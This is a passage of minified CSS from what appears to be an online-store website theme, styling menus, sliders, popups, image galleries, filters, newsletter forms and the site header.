border-width:1px 0 0 0; } .accordion-menu .menu-item.flyout > a + .in { border-top-width:0; } .accordion-menu .j-menu { height:auto; overflow:hidden; } .accordion-menu .j-menu > li { width:100%; } .accordion-menu .j-menu > li > a .links-text { white-space:normal; } .accordion-menu .j-menu > li > a::before { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .accordion-menu .j-menu > li + li { margin-left:0 !important; margin-right:0 !important; } .accordion-menu .j-menu .j-menu { -webkit-box-shadow:none; box-shadow:none; } .icons-menu > ul { list-style:none; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0; padding:0; } .icons-menu > ul > .menu-item { margin:0; position:relative; } .icons-menu > ul > .menu-item:hover { z-index:1; } .icons-menu > ul > .menu-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; font-size:22px; position:relative; } .icons-menu > ul > .menu-item > a .links-text { font-size:.47em; padding:0 5px; margin:3px 0 -3px 0; width:100%; text-align:center; line-height:1.2; } .icons-menu > ul > .menu-item > a .count-badge { position:absolute; z-index:1; top:0; right:0; } .icons-menu > ul > .menu-item > a::before { content:"\F05E"; font-family:icomoon; line-height:1; } .icons-menu > ul > .menu-item > a::after { display:none; } .icons-menu .icon-menu-image a::before { display:none; } .bottom-menu > ul > li .links-text { white-space:nowrap; position:relative; top:-2px; } .bottom-menu > ul > li .count-badge { position:absolute; top:50%; left:50%; -webkit-transform:translate(50%, -100%); transform:translate(50%, -100%); margin:0; } .side-menu > ul > li .links-text { position:relative; top:-2px; } .side-menu > ul > li .count-badge { position:absolute; right:0; top:0; } .swiper { position:relative; width:100%; } .swiper .swiper-pagination { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; left:50%; right:auto; -webkit-transform:translateX(-50%); transform:translateX(-50%); } .swiper .swiper-pagination > span { cursor:pointer; opacity:1; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; border-radius:0; } .swiper .swiper-pagination > span + span { margin-left:8px; } .swiper .swiper-pagination:empty { padding:0; } .swiper-has-pages .swiper .swiper-pagination { display:block; } .swiper-slide { height:auto; padding:0; } .swiper-buttons { width:100%; position:absolute; left:50%; top:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); z-index:2; pointer-events:none; } .swiper-buttons > div { width:35px; height:35px; background:white; } .swiper-buttons > div::before { content:'\e408'; font-family:icomoon; } .swiper-buttons > div.swiper-button-next::before { content:'\e409'; } .swiper-button-next, .swiper-button-prev { pointer-events:auto; margin-top:auto; -webkit-transform:translateY(-50%); transform:translateY(-50%); background:transparent; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; left:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled { pointer-events:auto; } .swiper-button-next { left:auto; right:0; } .swiper:not(.swiper-has-pages) .swiper-pagination, .swiper:not(.swiper-has-pages) .swiper-button-next, .swiper:not(.swiper-has-pages) .swiper-button-prev { display:none; } .module-testimonials .swiper-slide { cursor:-webkit-grab; cursor:grab; } .module-testimonials .swiper-slide:active { cursor:-webkit-grabbing; cursor:grabbing; } .module-testimonials .block-content { margin-bottom:10px; } .block-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%; border-radius:inherit; } .ie11 .block-wrapper { -webkit-box-flex:1; -ms-flex:auto; flex:auto; } .block-body { height:100%; -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -ms-flex-wrap:wrap; flex-wrap:wrap; } .block-body::after { content:""; clear:both; display:table; } .block-body .title { width:100%; } .blocks-grid .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .block-content { position:relative; border-radius:inherit; } .block-content.block-image > img { border-radius:inherit; } .block-content > p:only-of-type { margin:0; } .block-footer .btn { -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; } .module-blocks { height:inherit; } .module-blocks .module-body { height:100%; } .module-blocks .nav-tabs > li > a::before { margin-right:5px; } .module-blocks .module-item { height:inherit; } html[dir='rtl'] .module-blocks .nav-tabs > li > a::before { margin-right:0; margin-left:5px; } .mobile .product-blocks .expand-block { margin-bottom:25px; } .module-banners .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-banners .module-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; width:100%; -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .module-banners .module-item > a img { width:100%; height:auto; -webkit-transition:all 0.2s ease; transition:all 0.2s ease; } .module-banners .module-item > a::before { content:""; width:100%; height:100%; position:absolute; pointer-events:none; -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; z-index:2; border-radius:inherit; } .module-banners .module-item > a::after { content:""; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); -webkit-transition:all 0.12s ease-out; transition:all 0.12s ease-out; font-size:35px; color:white; z-index:4; } ul.nav-tabs { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:0; border-width:0 0 0 1px; } ul.nav-tabs::before, ul.nav-tabs::after { display:none; } ul.nav-tabs > li { margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; } ul.nav-tabs > li > a { width:100%; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; line-height:1.25; margin:0; border:0; border-radius:inherit; -webkit-transition:all 0.07s ease-out; transition:all 0.07s ease-out; background:transparent; } ul.nav-tabs > li > a::before { margin-right:5px; font-weight:400; line-height:1; } ul.nav-tabs > li:hover, ul.nav-tabs > li.active, ul.nav-tabs > li:focus { z-index:2; } ul.nav-tabs > li:hover > a, ul.nav-tabs > li.active > a, ul.nav-tabs > li:focus > a { border:0; background:transparent; } ul.nav-tabs > li:hover > a:hover, ul.nav-tabs > li:hover > a:focus, ul.nav-tabs > li.active > a:hover, ul.nav-tabs > li.active > a:focus, ul.nav-tabs > li:focus > a:hover, ul.nav-tabs > li:focus > a:focus { background:inherit; border:0; } ul.nav-tabs > li:first-child { border-top-left-radius:inherit; border-bottom-left-radius:inherit; border-left-width:0; } ul.nav-tabs > li:first-child > a { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } ul.nav-tabs > li:last-child { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } ul.nav-tabs > li:last-child > a { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:first-child { border-top-right-radius:inherit; border-bottom-right-radius:inherit; border-right-width:0; } html[dir='rtl'] ul.nav-tabs > li:first-child > a { border-top-right-radius:inherit; border-bottom-right-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:last-child { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } html[dir='rtl'] ul.nav-tabs > li:last-child > a { border-top-left-radius:inherit; border-bottom-left-radius:inherit; } .tab-content { position:relative; border-width:1px; } .tab-pane { padding:0; background:transparent; border-radius:inherit; } .nav-tabs > li { z-index:auto; } .nav-tabs > li > a { position:relative; z-index:1; } .lg-backdrop { z-index:100000; background-color:rgba(0, 0, 0, 0.85); } .lg-outer { z-index:200000; } .lg-outer .lg-item { background:none; } .lg-outer .lg-item::after { content:""; position:absolute; top:46.5%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); z-index:1000; } .lg-outer .lg-item.lg-complete::after { display:none; } .module-gallery .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-gallery .module-item > a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:relative; width:100%; height:100%; -webkit-backface-visibility:hidden; backface-visibility:hidden; overflow:hidden; } .module-gallery .module-item > a img { -webkit-transition:all 0.15s ease-out; transition:all 0.15s ease-out; width:100%; height:auto; } .module-gallery .module-item > a::before { z-index:1; } .module-gallery .module-item > a::after { z-index:2; } .module-gallery .module-item > a span { width:100%; height:100%; display:block; } .module-gallery .module-item > a span::before { z-index:1; } .lg-outer .lg-toolbar { background:transparent; color:#ccc; } .lg-outer .lg-toolbar .lg-icon { color:inherit; } .lg-outer .lg-toolbar .lg-icon:hover { color:white; } .lg-outer .lg-sub-html { background:transparent; pointer-events:none; -webkit-transition:bottom 0.25s ease-out !important; transition:bottom 0.25s ease-out !important; } .lg-outer .lg-actions .lg-icon { color:white; margin:0; -webkit-transform:translateY(-50%); transform:translateY(-50%); border-radius:0; } .lg-outer .lg-actions .lg-icon::after { display:none; } .lg-outer #lg-zoom-out { display:none; } .lg-outer #lg-actual-size { font-size:24px; } .lg-outer #lg-actual-size::after { content:"\e312"; } .lg-outer .lg-thumb-outer { height:auto !important; -webkit-transition:-webkit-transform .25s ease-out; transition:-webkit-transform .25s ease-out; transition:transform .25s ease-out; transition:transform .25s ease-out, -webkit-transform .25s ease-out; } .lg-outer .lg-thumb { padding:0; margin:0 auto; background:transparent; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .lg-outer .lg-thumb-item { border:none; border-radius:0; margin-bottom:0; overflow:visible; } .lg-outer .lg-thumb-item img { display:block; } .lg-outer #lg-counter { color:inherit; } .module-gallery .module-item > a::before { content:""; width:100%; height:100%; position:absolute; pointer-events:none; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; } .module-gallery .module-item > a::after { content:""; position:absolute; top:50%; left:50%; -webkit-transform:translate3d(-50%, -50%, 0) scale(0.5); transform:translate3d(-50%, -50%, 0) scale(0.5); -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; font-size:35px; } .module-gallery .module-item > a:hover::before { opacity:1; } .module-gallery .module-item > a:hover::after { -webkit-transform:translate3d(-50%, -50%, 0) scale(1); transform:translate3d(-50%, -50%, 0) scale(1); opacity:1; } .module-gallery .module-item > a:hover > span::before { -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); opacity:1; } .module-gallery .module-item > a > span::before { content:""; position:absolute; left:0; right:0; bottom:0; padding:10px; -webkit-transform:translate3d(0, 10px, 0) scale(1); transform:translate3d(0, 10px, 0) scale(1); -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:0; font-size:12px; color:white; line-height:1.3; } .no-touchevents.popup-open { overflow:hidden; } .no-touchevents.popup-open body { overflow-y:scroll; } .touchevents.popup-open, .touchevents.popup-open body { overflow:hidden; } .desktop.popup body { padding-top:0 !important; } .popup-wrapper { position:fixed; width:100%; height:100%; top:0; left:0; right:0; bottom:0; z-index:999998; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; pointer-events:none; -webkit-overflow-scrolling:touch; } .popup-bg { position:fixed; width:100%; height:100%; top:0; left:0; background-color:rgba(0, 0, 0, 0.5); z-index:9997; opacity:0; visibility:hidden; -webkit-transition:all 0.4s ease-out; transition:all 0.4s ease-out; } .popup-container { opacity:0; visibility:hidden; -webkit-transform:scale(0.8); transform:scale(0.8); -webkit-transition:all 0.2s ease-out, margin 0s; transition:all 0.2s ease-out, margin 0s; position:relative; max-width:100%; z-index:9999; pointer-events:none; } .popup-open .popup-wrapper { pointer-events:auto; overflow-y:scroll; } .popup-open .popup-body { pointer-events:auto; } .popup-open .popup-bg { opacity:1; visibility:visible; } .popup-open .popup-container { opacity:1; visibility:visible; -webkit-transform:scale(1); transform:scale(1); } .popup-close { position:absolute; top:0; right:0; -webkit-transform:translateY(-100%); transform:translateY(-100%); font-size:18px; background:white; z-index:2; pointer-events:auto; z-index:100; } .popup-close:hover { background:#238CD2; } .popup-close::before { content:"\e5cd"; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } .popup-body { overflow:hidden; } .popup-body img { vertical-align:bottom; } .popup-body .grid-cols { max-width:100%; } .popup-body .product-thumb .btn-quickview { display:none !important; } .popup-body .grid-row::before { width:100% !important; } .popup-inner-body { position:relative; overflow:hidden; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; border-radius:inherit; max-height:100vh; } .popup-inner-body > .grid-rows { overflow-y:auto; } .popup-footer .btn + .btn { margin-left:10px; } .popup body, .popup #content, .popup .site-wrapper > .container > .row { background:none !important; margin:0 !important; } .popup #content, .popup .site-wrapper > .container > .row { padding:0 !important; } .popup .site-wrapper { min-height:100%; } .popup .wrapper, .popup .boxed-layout .site-wrapper, .popup .site-wrapper, .popup .grid-cols { max-width:100%; } .popup-options .product-info .product-details { padding-bottom:60px; } .popup-options .product-info .product-details .product-options > .options-title { display:block; } .popup-options .product-info .product-details .product-options > .options-title + .form-group { margin-top:10px; } .popup-options .product-info .product-details .stepper-group { width:100%; } .popup-options .product-info .product-details .stepper-group .stepper { max-height:38px; } .popup-options .product-info .product-details .button-group-page { position:fixed; margin:0; bottom:0; z-index:99; -webkit-box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1); box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1); padding:10px; } .popup-options .product-info .product-details .button-group-page #button-cart { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; max-height:38px; } .popup-options .product-info .product-details .button-group-page #button-cart::before { margin:0 5px; } .popup-inner-body > iframe { width:100%; min-height:100%; } .touchevents.popup .site-wrapper { position:fixed; top:0; right:0; bottom:0; left:0; overflow-y:scroll; -webkit-overflow-scrolling:touch; } .popup-inner-body:empty + .popup-close { display:none !important; } .route-product-product.popup-quickview .direction-horizontal .additional-images .swiper-container { overflow:hidden; } html.popup .site-wrapper::before { display:none; } html.popup .site-wrapper > .title + p { display:none; } .popup-open.mobile-sticky header { top:0; } .module-master_slider { max-width:100%; background-size:cover; background-position:center; height:100%; } .module-master_slider::before { content:""; width:100%; height:100%; position:absolute; z-index:1; pointer-events:none; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .module-master_slider .slider-static-text { position:absolute; z-index:2; display:block; } .module-master_slider .slider-static-text span { display:block; position:relative; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .module-master_slider div.slider-static-text { cursor:default; } .module-master_slider > img { visibility:hidden; max-width:100%; height:auto; margin:0 auto; } .module-master_slider.fullscreen-slider > img { visibility:hidden; width:100%; height:100vh; } .module-master_slider iframe { border:none; } .module-master_slider video { width:100%; height:100%; } .module-master_slider .ms-slide { overflow:hidden; } .module-master_slider .ms-slide .ms-slide-video { z-index:112; } .module-master_slider .ms-slide::before { content:""; width:100%; height:100%; position:absolute; z-index:106; top:0; pointer-events:none; } .module-master_slider .ms-view { background:transparent; } .module-master_slider .ms-layer-video { overflow:hidden; } .module-master_slider .no-show-effect { -webkit-transition-duration:0s !important; transition-duration:0s !important; } .module-master_slider .ms-timerbar { height:auto !important; } .module-master_slider .ms-time-bar { border-width:0; } .module-master_slider .ms-scroll-parallax-cont, .module-master_slider .ms-slide .ms-slide-layers, .module-master_slider .ms-overlay-layers .ms-slide-layers { z-index:111; pointer-events:none; mix-blend-mode:normal; } .module-master_slider .ms-slide .ms-layer, .module-master_slider .ms-fixed-layers .ms-layer, .module-master_slider .ms-overlay-layers .ms-layer { pointer-events:none; } .module-master_slider .ms-slide-layers .ms-layer-button, .module-master_slider .ms-slide-layers .ms-layer-hotspot { pointer-events:auto; -webkit-transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; } .module-master_slider .ms-slide-layers .ms-layer-video { pointer-events:auto; } .module-master_slider .ms-point-center { background-clip:padding-box !important; cursor:context-menu; margin:-16px 0 0 -16px; background:white; line-height:1; position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; backface-visibility:hidden; -webkit-backface-visibility:hidden; } .module-master_slider .ms-point-center::before { backface-visibility:hidden; -webkit-backface-visibility:hidden; line-height:1; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } .module-master_slider .ms-tooltip { max-width:280px; position:absolute; z-index:20; cursor:auto; } .module-master_slider .ms-tooltip .ms-tooltip-arrow { position:absolute; border-width:8px; border-color:transparent; border-style:solid; } .module-master_slider .ms-tooltip-top .ms-tooltip-arrow { top:auto; right:auto; bottom:-16px; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); } .module-master_slider .ms-tooltip-right .ms-tooltip-arrow { top:50%; right:auto; bottom:auto; left:-16px; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .module-master_slider .ms-tooltip-bottom .ms-tooltip-arrow { top:-16px; right:auto; bottom:auto; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); } .module-master_slider .ms-tooltip-left .ms-tooltip-arrow { top:50%; right:-16px; bottom:auto; left:auto; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .module-master_slider .ms-nav-next, .module-master_slider .ms-nav-prev { width:50px; height:50px; background:white; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); left:0; position:absolute; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; cursor:pointer; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .module-master_slider .ms-nav-next:hover, .module-master_slider .ms-nav-prev:hover { background:#333; } .module-master_slider .ms-nav-next { left:auto; right:0; } .module-master_slider .ms-nav-prev::before { -webkit-transform:scale(-1); transform:scale(-1); } .module-master_slider .ms-bullets { -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; right:auto; width:auto !important; } .module-master_slider .ms-bullets .ms-bullets-count { right:auto; display:-webkit-box; display:-ms-flexbox; display:flex; } .module-master_slider .ms-bullet { -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; border-width:0; border-radius:0; margin:0 !important; background:white; } .module-master_slider .ms-bullet-selected { background:#333; } .module-master_slider .ms-thumb-list { bottom:0; height:auto !important; } .module-master_slider .ms-thumb-frame { -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:1; margin-right:0 !important; position:relative; z-index:1; } .module-master_slider .ms-thumb-frame:hover { opacity:1 !important; } .module-master_slider .ms-thumb-frame-selected { opacity:1 !important; -webkit-transform:scale(1); transform:scale(1); z-index:2; } .module-master_slider > .master-slider { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%; } .module-master_slider > .master-slider > .ms-container { -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin:0; } .module-master_slider .ms-btn-container { width:100% !important; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } html[dir='rtl'] .module-master_slider .ms-btn-container { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .module-catalog .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .subitem { line-height:1.2; display:-webkit-box; display:-ms-flexbox; display:flex; max-width:100%; } .subitem a { -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .subitem::before { float:left; } .catalog-title { display:-webkit-box; display:-ms-flexbox; display:flex; } .catalog-image img { width:100%; } .item-content { height:100%; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .item-assets { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex:1; flex:1; } .subitems { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .subitems .view-more a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .module-newsletter .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; width:100%; -webkit-box-pack:inherit; -ms-flex-pack:inherit; justify-content:inherit; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-newsletter .module-body > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:inherit; -ms-flex-pack:inherit; justify-content:inherit; } .module-newsletter .module-body .newsletter-form { max-width:100%; } .module-newsletter .module-body .newsletter-form form { max-width:100%; } .module-newsletter .module-body .newsletter-form form input { max-width:100%; } .module-newsletter .module-body .newsletter-form .checkbox { padding:0; } .module-newsletter .btn { position:absolute; right:0; z-index:2; } .module-newsletter .btn::before { content:"\f0e0"; font-family:icomoon; } .module-newsletter .input-group + .checkbox label { display:block; margin-top:5px; width:100%; } .side-column .module-newsletter .module-body { display:block; } .side-column .module-newsletter .btn span { display:none; } .side-column .newsletter-text { margin-bottom:10px; } .category-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .manufacturer-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .category-thumb .caption, .manufacturer-thumb .caption { width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; z-index:2; } .category-thumb .description, .manufacturer-thumb .description { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .category-thumb .button-group, .manufacturer-thumb .button-group { margin-top:auto; } .category-thumb .image, .manufacturer-thumb .image { width:100%; } .category-thumb .image a, .manufacturer-thumb .image a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; overflow:hidden; -webkit-backface-visibility:hidden; backface-visibility:hidden; } .category-thumb .image img, .manufacturer-thumb .image img { width:100%; height:auto; -webkit-transition:all 0.18s ease; transition:all 0.18s ease; border-radius:inherit; } .category-thumb .name, .manufacturer-thumb .name { max-width:100%; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .category-thumb .name a, .manufacturer-thumb .name a { width:100%; display:block; } .manufacturer-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .manufacturer-thumb .name { width:100%; } .manufacturer-thumb .caption { margin-top:auto; } .side-column .module-filter .panel-group { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } html:not(.phone) .module-title button { position:absolute; top:50%; right:0; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .reset-filter.btn { margin-left:auto; } html[dir='rtl'] .reset-filter.btn { margin-left:0; margin-left:initial; margin-right:auto; } .module-filter .module-title { width:100%; } .module-filter .module-title button { margin-left:auto; } .module-filter .panel-body > div > label .links-text { margin:0 5px; -webkit-transition:all 0.05s ease; transition:all 0.05s ease; } .module-filter .panel-body > div > label .count-badge { margin:0; z-index:2; -webkit-transform:translateX(0); transform:translateX(0); } .module-filter .image-only .panel-body > div > label .links-text { display:none; } .module-filter .image-only .panel-body > div > label .count-badge { position:absolute; right:0; top:0; } .module-filter .links-text { overflow:hidden; text-overflow:ellipsis; word-break:break-word; } .module-filter .extra-controls .currency-symbol { padding:0 4px; } .module-filter .module-item { -webkit-box-ordinal-group:1000; -ms-flex-order:999; order:999; } .module-filter .module-item .checkbox, .module-filter .module-item .radio { margin-top:0; } .module-filter .module-item .select select { width:100%; } html[dir='rtl'] .module-filter .extra-controls .currency-symbol ~ .currency-symbol { margin-left:0; margin-left:initial; margin-right:auto; } .mobile-header, .open-close, .mobile-bar-group { display:none; } .mobile-header-active .mobile-header { display:block; } .mobile-header-active .header { display:none; } header { z-index:100; position:relative; } header .navbar-nav { float:none; margin:0; } .header { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:0 auto; position:relative; } .header ul, .dropdown-menu ul, .top-menu ul { list-style:none; padding:0; margin:0; } .top-menu.language-currency > div, .top-menu.language-currency > div > div, .top-menu.language-currency > div > div form, .top-menu.language-currency > div > div form > .dropdown { height:100%; } #logo { height:100%; } #logo a { width:100%; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } #logo a > img { max-width:100%; max-height:100%; width:auto; height:auto; position:relative; -ms-flex-item-align:center; align-self:center; } #logo h1 { height:100%; margin:0; padding:0; } .language-currency { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100%; pointer-events:none; } .language-currency > div:first-of-type:not(:only-of-type) { margin-right:7px; } .language-currency .dropdown { pointer-events:auto; } .language-currency .dropdown::after { content:"\f0da"; font-family:icomoon !important; font-size:11px !important; position:relative; padding:0 5px; margin-left:auto; -webkit-transform:rotate(90deg); transform:rotate(90deg); margin-top:2px; font-weight:400 !important; } .language-currency .dropdown-toggle { padding:0; } .language-currency .symbol { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .language-currency .symbol img { -ms-flex-item-align:center; align-self:center; } .language-currency button { background-color:transparent; margin:0; width:100%; white-space:nowrap; padding:7px 10px; } .language-currency a { white-space:nowrap; cursor:pointer !important; } .language-currency .dropdown > button > span { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .language-currency .dropdown-menu { min-width:auto; } .language-currency .dropdown-menu > ul > li { border-width:1px 0 0 0; } .language-currency .dropdown-menu > ul > li:first-child { border-top-width:0; } .language-currency .dropdown-menu > ul > li::before { display:none; } #language, #currency { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } #language form > .dropdown, #currency form > .dropdown { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } #language button, #currency button { -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; } .currency-symbol-title > .currency-symbol { width:16px; height:16px; background-color:#EA2349; color:white; font-size:11px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-radius:50%; } .language-flag { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; min-height:18px; } .language-flag img { max-width:none; -ms-flex-item-align:center; align-self:center; } .currency-code, .currency-code-dropdown { display:none; } .language-title, .currency-title, .currency-code, .currency-title-dropdown, .language-title-dropdown, .currency-code-dropdown { margin-left:5px; } .currency-select, .language-select { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active { } .desktop-header-active header::before { width:100%; height:35px; position:absolute; top:0; content:""; z-index:0; } .desktop-header-active header .top-bar { z-index:1001; position:relative; } .desktop-header-active .header-default > div { height:100%; } .desktop-header-active .header-default .header-assets { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; width:calc(100% - 250px); } .desktop-header-active .header-default .top-bar { height:33.3333%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } 